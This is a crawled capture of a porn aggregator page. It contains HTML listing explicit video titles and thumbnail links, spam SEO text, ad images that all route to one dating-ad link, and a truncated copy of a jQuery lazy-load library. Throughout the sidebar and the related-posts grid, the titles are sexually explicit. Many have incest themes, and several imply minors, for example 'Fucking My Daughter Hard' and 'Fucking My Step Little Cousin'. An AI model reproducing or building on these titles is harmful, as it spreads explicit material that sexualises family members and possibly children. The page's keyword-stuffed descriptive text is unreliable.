

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motionporn.com/fucking-my-sexy-roommate
body_size: 5415
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"><html><head><title>Fucking My Sexy Roommate - Free Porn Photos, Best XXX Images and Hot Sex Pics on www.motionporn.com</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script><script src="js/jquery.lazyload.min.js"></script><style>body,div,h1,li,ul{margin:0;padding:0}img{border:0;vertical-align:bottom}ul{font-size:13px;line-height:20px;padding:0 10px;list-style:none}h1{font-size:100%;font-weight:400;float:left;color:#666;padding:0 2px;font-size:22px;line-height:25px}q:after,q:before{content:''}a *{cursor:pointer}html{height:100%;background:#ebebeb}body{font-size:12px;line-height:14px;font-family:Arial,Helvetica,sans-serif;min-height:100%;min-width:320px;position:relative;color:#999;-webkit-text-size-adjust:none;-ms-text-size-adjust:none}a{color:#3f51b5;text-decoration:none;cursor:pointer}a:hover{color:#eb0000}p{margin:10px}.zyg80{border:1px solid #6d6d6d;border-radius:5px;margin:10px;padding:10px;text-align:center;background:#a5a5a5;font-size:22px;line-height:35px}.rsq52{max-width:1235px;padding:0 0;margin:0 auto;overflow:hidden;position:relative}.xb16{font-weight: bold; font-size: 20px; color: #666}.bhr47{background:#fff;border:1px solid #6d6d6d;-webkit-border-radius:5px;border-radius:5px;padding:9px;overflow:hidden}.fwz11{padding:36px 5px 8px 5px}.fwz11:after{content:"";display:block;clear:both}.tx19 img{vertical-align:bottom}.wjs12{overflow:hidden;width:100%;text-align:center}.cs52{margin:-15px 0 0 -15px}.wjs12 .jt38{float:left;display:inline;text-align:left;margin:15px 0 0 15px;width:180px;padding:5px;-webkit-border-radius:3px;border-radius:3px;background:#ebebeb}.wjs12 .jt38 a{display:block;outline:0}.jt38 .pu93{position:relative;background:#000;overflow:hidden}.wjs12 .pu93{width:180px;height:135px}.jt38 .pu93 img{position: absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:240px;height:auto;object-fit:cover;}.jt38 .qmf89{font-weight:700;margin:7px 2px;height:28px;overflow:hidden;display:block}.jt38 .du83{margin:0 5px 2px 5px;color:#666;overflow:hidden}.jt38 .du83:after{content:"";display:block;clear:both}.jt38 .yhe5,.jt38 .ch92,.jt38 .zkq46{float:left}.jt38 .qm54{float:right}.qzi87{width:100%;overflow:hidden}.jt8{padding:10px;-webkit-border-radius:5px;border-radius:5px;margin:-3px 0 0;background:#fff;border:1px solid #6d6d6d}.jt8:after{content:"";display:block;clear:both}.jt8 .pj17{overflow:hidden}.jt8 .dgr85{margin:0 0 0;border:0 solid #fff;background:#fff}.jt8 .ocp3{float:right;margin-left:10px;padding:10px}.avq10{border:0 solid #1f1f1f;padding:10px;color:#9b9b9b;-webkit-border-radius:3px;border-radius:3px;width:100%}.qg59{width:100%;overflow:hidden;margin:20px 0 0}.qg59 .gr27{font-weight: bold; font-size: 20px; color: #666;overflow:hidden}.qg59 .gr27 li{float:left;margin:0 2px 0 0;overflow:hidden;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.qg59 .gr27 a,.qg59 .gr27 span{float:left;height:27px;font-weight:700;color:#666;padding:11px 11px 0}.qg59 .gr27 a:hover{color:#fff;cursor:pointer}.qg59 .gr27 span{color:#666}.qg59 .bhr47{border-radius:0 5px 5px}@media screen and (max-width:1255px){.wjs12 .jt38{float:none;display:inline-block;vertical-align:top}.jt8 .pj17{float:none;width:auto}}@media screen and (max-width:860px){.jt8 .ocp3{display:none}.qg59 .gr27 li:nth-child(3){display:none}}@media screen and (max-width:785px){.xb16{text-align:center}.cyq69{width:90%;padding:10px 0}.fwz11{padding:10px 5px 8px 5px}}@media screen and (max-width:640px){.avq10,.bhr47,.qg59 .bhr47,.jt8{padding:5px;-webkit-border-radius:0;border-radius:0}.fwz11 h2{float:none;text-align:center;margin-bottom:5px}.rsq52{padding:0}.jt8 .dgr85{border:none}.qg59 .gr27 li:nth-child(2){display:none}}@media screen and (max-width:420px){.cs52{margin:-10px 0 0 0}.wjs12 .jt38{margin:10px 0 0 0;width:140px}.wjs12 .pu93{width:140px;height:105px}.jt38 .du83{margin:0 0 2px}.avq10{border-width:2px 0 0 0}}.gz10{width:350px;height:auto;font-weight:700;font-size:13px;line-height: 1.3}.fz16{border: 1px solid #6d6d6d;border-radius: 5px;margin: 10px;padding: 10px;text-align: center;background: #ebebeb;font-size: 20px;line-height: 30px;}</style><meta name="keywords" content="fucking my sexy roommate, fucking my friends sexy mom"><meta name="description" content="Fucking my sexy roommate, fucking my friends sexy mom, fucking my stepmom hardcore"><meta name="robots" content="index, follow"></head><body><div class="rsq52"><div class="qzi87"><div class="fwz11"><h1>Fucking My Sexy Roommate - Free Porn Photos, Best XXX Images and Hot Sex Pics on www.motionporn.com</h1></div><div class="jt8"><div class="ocp3"><div class="tx19"><a href="/sexdating58" target="_blank"><img src="ads/41.jpeg" width="355" height="355"><br><br><img src="ads/42.gif" width="355" height="355"><br><br><img src="ads/18.jpeg" width="355" height="355"><br><br><img src="ads/7.gif" width="355" height="355"><br><br></a><div class="xb16"><br><br>Recent posts<br><br></div><div class="gz10"><ul><li><a href="fucking-my-coworker-anal">Fucking My Coworker Anal</a></li><li><a href="fucking-my-coworker-break">Fucking My Coworker Break</a></li><li><a href="fucking-my-ex-brunette-amateur">Fucking My Ex Brunette Amateur</a></li><li><a href="fucking-my-mom-homemade">Fucking My Mom Homemade</a></li><li><a href="fucking-my-sissy-strapon">Fucking My Sissy Strapon</a></li><li><a href="fucking-my-sister-public">Fucking My Sister Public</a></li><li><a href="morning-sex-my-hot-roommate">Morning Sex My Hot Roommate</a></li><li><a href="fucking-my-teacher-school">Fucking My Teacher School</a></li><li><a href="fucking-my-girlfriend-daughter">Fucking My Girlfriend Daughter</a></li><li><a href="fucking-my-boyfriend-strap">Fucking My Boyfriend Strap</a></li><li><a href="two-sexy-shemales-fucking">Two Sexy Shemales Fucking</a></li><li><a href="fucking-my-older-neighbor">Fucking My Older Neighbor</a></li><li><a href="fucking-my-bestfriend-dad">Fucking My Bestfriend Dad</a></li><li><a href="fucking-my-cousin-big-ass">Fucking My Cousin Big Ass</a></li><li><a href="fucking-my-sister-baby-daddy">Fucking My Sister Baby Daddy</a></li><li><a href="fucking-my-friends-boyfriend">Fucking My Friends Boyfriend</a></li><li><a href="fucking-my-stepsister-bathroom">Fucking My Stepsister Bathroom</a></li><li><a href="fucking-sexy-latina-teen">Fucking Sexy Latina Teen</a></li><li><a href="fucking-my-friend-bestfriend">Fucking My Friend Bestfriend</a></li><li><a href="fucking-my-friends-fiance">Fucking My Friends Fiance</a></li><li><a href="fucking-my-boys-mom-ebony">Fucking My Boys Mom Ebony</a></li><li><a href="fucking-my-step-little-cousin">Fucking My Step Little Cousin</a></li><li><a href="fucking-my-girlfriend-lesbian">Fucking My Girlfriend Lesbian</a></li><li><a href="fucking-my-asian-classmate">Fucking My Asian Classmate</a></li><li><a href="fucking-my-first-black-girl">Fucking My First Black Girl</a></li><li><a href="fucking-my-big-booty-friend">Fucking My Big Booty Friend</a></li><li><a href="fucking-my-mother-friend">Fucking My Mother Friend</a></li><li><a href="fucking-my-mom-bestfriend">Fucking My Mom Bestfriend</a></li><li><a href="fucking-my-daughter-bestfriend">Fucking My Daughter Bestfriend</a></li><li><a href="fucking-my-boyfriend-strapon">Fucking My Boyfriend Strapon</a></li><li><a href="fucking-my-dads-girlfriend">Fucking My Dads Girlfriend</a></li><li><a href="fucking-my-teacher-ebony">Fucking My Teacher Ebony</a></li><li><a href="sexy-black-woman-fucking">Sexy Black Woman Fucking</a></li><li><a href="sexy-asian-sluts-dancing">Sexy Asian Sluts Dancing</a></li><li><a href="my-plaything-ashlynn-brooke">My Plaything Ashlynn Brooke</a></li><li><a href="marley-brinx-touch-my-body">Marley Brinx Touch My Body</a></li></ul></div></div></div><div class="pj17"><div class="dgr85"><div style="width:97%;height:0;padding-top:58%;position:relative;"><a href="/sexdating58" target="_blank"><img src="https://www.nakedgirls.mobi/contents/videos_screenshots/0/470/preview.mp4.jpg" class="img-responsive lazy" title="Fucking My Friends Sexy Mom" alt="Fucking My Friends Sexy Mom" width="100%" style="position:absolute;top:0;left:0;margin:10px;"></a></div><div style="width:97%;height:0;padding-top:57%;position:relative;"><a href="/sexdating58" target="_blank"><img src="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/13/05/ca/1305cac421c111d85ea8c22efd85685b/1305cac421c111d85ea8c22efd85685b.30.jpg" class="img-responsive lazy" title="Fucking My Stepmom Hardcore" alt="Fucking My Stepmom Hardcore" width="100%" style="position:absolute;top:0;left:0;margin:10px;"></a></div><div style="width:97%;height:0;padding-top:58%;position:relative;"><a href="/sexdating58" target="_blank"><img src="https://femefun.com/contents/videos_screenshots/42000/42890/preview.mp4.jpg" class="img-responsive lazy" title="Fucking My Friend Hot Mom" alt="Fucking My Friend Hot Mom" width="100%" style="position:absolute;top:0;left:0;margin:10px;"></a></div><p><a href="/sexdating58" target="_blank"><img src="https://www.nakedgirls.mobi/contents/videos_screenshots/1000/1420/preview.mp4.jpg" class="img-responsive lazy" title="Fucking My Step Sister Full" alt="Fucking My Step Sister Full" width="100%"></a></p><p><a href="/sexdating58" target="_blank"><img src="https://pornsexer.com/contents/videos_screenshots/115000/115450/preview.jpg" class="img-responsive lazy" title="My Sexy Latina Girlfriend" alt="My Sexy Latina Girlfriend" width="100%"></a></p><p><a href="/sexdating58" target="_blank"><img src="https://www.nakedgirls.mobi/contents/videos_screenshots/4000/4092/preview.mp4.jpg" class="img-responsive lazy" title="Fucking My Mom Her Friend" alt="Fucking My Mom Her Friend" width="100%"></a></p><p>Watch Fucking My Sexy Roommate porn videos for free, here on www.motionporn.com. Discover the growing collection of high quality Most Relevant XXX movies and</p><p><a href="/sexdating58" target="_blank"><img src="https://femefun.com/contents/videos_screenshots/41000/41130/preview.mp4.jpg" class="img-responsive lazy" title="Love Fucking My Step Brother" alt="Love Fucking My Step Brother" width="100%"></a></p><p><a href="/sexdating58" target="_blank"><img src="https://static-cache.k2s.cc/thumbnail/d46036fa7855d/main/0.jpeg" class="img-responsive lazy" title="Fucking My Step Sister Webcam" alt="Fucking My Step Sister Webcam" width="100%"></a></p><p>Watch Fucking My Very Sexy Roommate Is Great on www.motionporn.com, the best hardcore porn site. www.motionporn.com is home to the widest selection of free Teen sex videos</p><p><a href="/sexdating58" target="_blank"><img src="https://lovehomeporn.com/media/videos/tmb/80824/10.webp" class="img-responsive lazy" title="Ebony My Roommate Always Horny" alt="Ebony My Roommate Always Horny" width="100%"></a></p><p>Watch Sexy Roommate porn videos for free, here on www.motionporn.com. Discover No other sex tube is more popular and features more Sexy Roommate scenes than www.motionporn.com! Browse Caught my sexy roommate in the shower and fucked her.</p><p><a href="/sexdating58" target="_blank"><img src="https://thumb-lvlt.xhcdn.com/a/HSwuziyDUzPGwvlTPTRZoQ/013/299/441/2000x2000.8.jpg" class="img-responsive lazy" title="Sexy Anime Girls Fucking" alt="Sexy Anime Girls Fucking" width="100%"></a></p><p>Watch College Fuck with my sexy roommate. Duration: 7:51, available in: 360p, 240p. www.motionporn.com is the largest hd porn source.</p></div></div><div class="avq10"><div class="jt38">Watch Fucking My Very Sexy Roommate online on www.motionporn.com. www.motionporn.com is the largest porn video site with the hottest selection of free, high Sexy asian with big tits takes revenge on her roommate. 1.4M 97% 6min - 720p FILF - French Japanese Babe Blows And Fucks Her Roommate. 412.1k 98%</div></div></div><div class="qg59"><ul class="gr27">Related Posts</ul><div class="bhr47"><div class="wjs12"><div class="cs52"><div class="jt38"><a href="fucking-my-friends-sexy-mom" title="Fucking My Friends Sexy Mom"><div class="pu93"><img class="img lazy" data-original="https://cdn77-pic.xnxx-cdn.com/videos/thumbs169xnxxposter/ca/19/69/ca19696a484382196fc92943e526fff3/ca19696a484382196fc92943e526fff3.29.jpg" alt="Fucking My Friends Sexy Mom" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Fucking My Friends Sexy Mom</strong><div class="du83"><div class="ch92">6 month ago</div><div class="qm54">2691</div></div></a></div><div class="jt38"><a href="fucking-my-stepmom-hardcore" title="Fucking My Stepmom Hardcore"><div class="pu93"><img class="img lazy" data-original="https://cdn77-pic.xnxx-cdn.com/videos/thumbs169xnxxposter/42/6a/74/426a740c892ae15ce6aabd095f92009c/426a740c892ae15ce6aabd095f92009c.11.jpg" alt="Fucking My Stepmom Hardcore" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Fucking My Stepmom Hardcore</strong><div class="du83"><div class="ch92">10 month ago</div><div class="qm54">1544</div></div></a></div><div class="jt38"><a href="fucking-my-friend-hot-mom" title="Fucking My Friend Hot Mom"><div class="pu93"><img class="img lazy" data-original="https://hdefporn.com/media/video_thumbs/lg_35059.jpg" alt="Fucking My Friend Hot Mom" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Fucking My Friend Hot Mom</strong><div class="du83"><div class="ch92">10 month ago</div><div class="qm54">1986</div></div></a></div><div class="jt38"><a href="fucking-my-step-sister-full" title="Fucking My Step Sister Full"><div class="pu93"><img class="img lazy" data-original="https://x-images3.bangbros.com/filthyfamily/shoots/xf16678/members/playerimg.jpg" alt="Fucking My Step Sister Full" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Fucking My Step Sister Full</strong><div class="du83"><div class="ch92">8 month ago</div><div class="qm54">6397</div></div></a></div><div class="jt38"><a href="my-sexy-latina-girlfriend" title="My Sexy Latina Girlfriend"><div class="pu93"><img class="img lazy" data-original="https://cdn.shortpixel.ai/client/q_glossy,ret_img,w_750,h_1000/https://amolatinablog.com/wp-content/uploads/2019/07/Argentinean-women.jpg" alt="My Sexy Latina Girlfriend" data-cnt="5" height="135" width="180"></div><strong class="qmf89">My Sexy Latina Girlfriend</strong><div class="du83"><div class="ch92">9 month ago</div><div class="qm54">6960</div></div></a></div><div class="jt38"><a href="fucking-my-mom-her-friend" title="Fucking My Mom Her Friend"><div class="pu93"><img class="img lazy" data-original="https://www.nakedgirls.mobi/contents/videos_screenshots/1000/1050/preview.mp4.jpg" alt="Fucking My Mom Her Friend" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Fucking My Mom Her Friend</strong><div class="du83"><div class="ch92">4 month ago</div><div class="qm54">5882</div></div></a></div><div class="jt38"><a href="love-fucking-my-step-brother" title="Love Fucking My Step Brother"><div class="pu93"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/6a/c6/9a/6ac69a0128a399bba0c5b2fe008756f2/6ac69a0128a399bba0c5b2fe008756f2.9.jpg" alt="Love Fucking My Step Brother" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Love Fucking My Step Brother</strong><div class="du83"><div class="ch92">4 month ago</div><div class="qm54">6063</div></div></a></div><div class="jt38"><a href="fucking-my-step-sister-webcam" title="Fucking My Step Sister Webcam"><div class="pu93"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/b1/cc/a4/b1cca471de60d2af939a1e3207d31df2/b1cca471de60d2af939a1e3207d31df2.1.jpg" alt="Fucking My Step Sister Webcam" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Fucking My Step Sister Webcam</strong><div class="du83"><div class="ch92">7 month ago</div><div class="qm54">9547</div></div></a></div><div class="jt38"><a href="ebony-my-roommate-always-horny" title="Ebony My Roommate Always Horny"><div class="pu93"><img class="img lazy" data-original="https://www.mypornhere.com/contents/videos_screenshots/73000/73124/preview.jpg" alt="Ebony My Roommate Always Horny" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Ebony My Roommate Always Horny</strong><div class="du83"><div class="ch92">3 month ago</div><div class="qm54">6300</div></div></a></div><div class="jt38"><a href="sexy-anime-girls-fucking" title="Sexy Anime Girls Fucking"><div class="pu93"><img class="img lazy" data-original="https://cdn1.zzcartoon.com/contents/videos_screenshots/7000/7300/preview.mp4.jpg" alt="Sexy Anime Girls Fucking" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Sexy Anime Girls Fucking</strong><div class="du83"><div class="ch92">6 month ago</div><div class="qm54">2322</div></div></a></div><div class="jt38"><a href="fucking-my-big-ass-cousin" title="Fucking My Big Ass Cousin"><div class="pu93"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/68/8b/38/688b3845468e9ab9e54a4410521ed427/688b3845468e9ab9e54a4410521ed427.1.jpg" alt="Fucking My Big Ass Cousin" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Fucking My Big Ass Cousin</strong><div class="du83"><div class="ch92">9 month ago</div><div class="qm54">3712</div></div></a></div><div class="jt38"><a href="sexy-black-couple-fucking" title="Sexy Black Couple Fucking"><div class="pu93"><img class="img lazy" data-original="https://cdn77-pic.xnxx-cdn.com/videos/thumbs169xnxxposter/49/32/76/49327609f35a960ef63808ea6120d3f9/49327609f35a960ef63808ea6120d3f9.12.jpg" alt="Sexy Black Couple Fucking" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Sexy Black Couple Fucking</strong><div class="du83"><div class="ch92">9 month ago</div><div class="qm54">2746</div></div></a></div><div class="jt38"><a href="fucking-my-tight-sister" title="Fucking My Tight Sister"><div class="pu93"><img class="img lazy" data-original="https://x-images3.bangbros.com/filthyfamily/shoots/xf16678/members/playerimg.jpg" alt="Fucking My Tight Sister" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Fucking My Tight Sister</strong><div class="du83"><div class="ch92">4 month ago</div><div class="qm54">2188</div></div></a></div><div class="jt38"><a href="fucking-roommate-the-room" title="Fucking Roommate The Room"><div class="pu93"><img class="img lazy" data-original="https://cdn77-pic.xnxx-cdn.com/videos/thumbs169xnxxposter/3f/67/45/3f6745d20164e0871b12a1db326170b9/3f6745d20164e0871b12a1db326170b9.20.jpg" alt="Fucking Roommate The Room" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Fucking Roommate The Room</strong><div class="du83"><div class="ch92">4 month ago</div><div class="qm54">2111</div></div></a></div><div class="jt38"><a href="fucking-my-hot-step-aunt" title="Fucking My Hot Step Aunt"><div class="pu93"><img class="img lazy" data-original="https://cdn77-pic.xnxx-cdn.com/videos/thumbs169xnxxposter/42/6a/74/426a740c892ae15ce6aabd095f92009c/426a740c892ae15ce6aabd095f92009c.11.jpg" alt="Fucking My Hot Step Aunt" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Fucking My Hot Step Aunt</strong><div class="du83"><div class="ch92">4 month ago</div><div class="qm54">9734</div></div></a></div><div class="jt38"><a href="fucking-my-daughter-hard" title="Fucking My Daughter Hard"><div class="pu93"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/20/a1/fa/20a1fac2041f0b3ddd8effce1acb74fb/20a1fac2041f0b3ddd8effce1acb74fb.15.jpg" alt="Fucking My Daughter Hard" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Fucking My Daughter Hard</strong><div class="du83"><div class="ch92">8 month ago</div><div class="qm54">3082</div></div></a></div><div class="jt38"><a href="amateur-fucking-my-landlord" title="Amateur Fucking My Landlord"><div class="pu93"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/8f/7a/c6/8f7ac61e8469c4cc7a2bbe750fe76ace/8f7ac61e8469c4cc7a2bbe750fe76ace.14.jpg" alt="Amateur Fucking My Landlord" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Amateur Fucking My Landlord</strong><div class="du83"><div class="ch92">8 month ago</div><div class="qm54">3931</div></div></a></div><div class="jt38"><a href="fucking-my-thick-cousin" title="Fucking My Thick Cousin"><div class="pu93"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/c4/cb/5e/c4cb5ec83ef16c4893e7435c6bad0c0c/c4cb5ec83ef16c4893e7435c6bad0c0c.1.jpg" alt="Fucking My Thick Cousin" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Fucking My Thick Cousin</strong><div class="du83"><div class="ch92">2 month ago</div><div class="qm54">7802</div></div></a></div><div class="jt38"><a href="fucking-my-latina-co-worker" title="Fucking My Latina Co Worker"><div class="pu93"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/c9/9d/b3/c99db3b66e39290dad5613ca8a265f78/c99db3b66e39290dad5613ca8a265f78.28.jpg" alt="Fucking My Latina Co Worker" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Fucking My Latina Co Worker</strong><div class="du83"><div class="ch92">8 month ago</div><div class="qm54">9035</div></div></a></div><div class="jt38"><a href="fucking-my-white-girlfriend" title="Fucking My White Girlfriend"><div class="pu93"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/9a/1c/4d/9a1c4ddcf80c03306222848901c7d6e0/9a1c4ddcf80c03306222848901c7d6e0.17.jpg" alt="Fucking My White Girlfriend" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Fucking My White Girlfriend</strong><div class="du83"><div class="ch92">7 month ago</div><div class="qm54">3499</div></div></a></div><div class="jt38"><a href="fucking-my-wifes-cousin" title="Fucking My Wifes Cousin"><div class="pu93"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/2b/fa/fb/2bfafbc0e72853d50ef184ff3f8e54df/2bfafbc0e72853d50ef184ff3f8e54df.15.jpg" alt="Fucking My Wifes Cousin" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Fucking My Wifes Cousin</strong><div class="du83"><div class="ch92">6 month ago</div><div class="qm54">3461</div></div></a></div><div class="jt38"><a href="spying-my-neighbors-fucking" title="Spying My Neighbors Fucking"><div class="pu93"><img class="img lazy" data-original="https://fi1.ypncdn.com/201401/24/9200048/original/8/spying-my-neighbors-pool-orgy-8(m=eaAaaEPbaaaa).jpg" alt="Spying My Neighbors Fucking" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Spying My Neighbors Fucking</strong><div class="du83"><div class="ch92">1 month ago</div><div class="qm54">8901</div></div></a></div><div class="jt38"><a href="fucking-my-big-booty-neighbor" title="Fucking My Big Booty Neighbor"><div class="pu93"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/4c/84/cf/4c84cf0f4e3bf97b8022851692cde95f/4c84cf0f4e3bf97b8022851692cde95f.8.jpg" alt="Fucking My Big Booty Neighbor" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Fucking My Big Booty Neighbor</strong><div class="du83"><div class="ch92">2 month ago</div><div class="qm54">5188</div></div></a></div><div class="jt38"><a href="fucking-my-petite-cousin" title="Fucking My Petite Cousin"><div class="pu93"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/9f/99/3b/9f993b5ce529c7dd1a14596555cb2d23/9f993b5ce529c7dd1a14596555cb2d23.2.jpg" alt="Fucking My Petite Cousin" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Fucking My Petite Cousin</strong><div class="du83"><div class="ch92">6 month ago</div><div class="qm54">6655</div></div></a></div></div></div></div></div></div><br><br><br>2023 <a href="https://www.motionporn.com">www.motionporn.com</a><script type="text/javascript">$(function() {$("img.lazy").lazyload({threshold : 300});});pu();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a0363a46d2484c5cbfbe4ad2328eb332","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: application/javascript
request_url: https://www.motionporn.com/js/jquery.lazyload.min.js
body_size: 1156
content:
/*! Lazy Load 1.9.1 - MIT license - Copyright 2010-2013 Mika Tuupola */
!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return 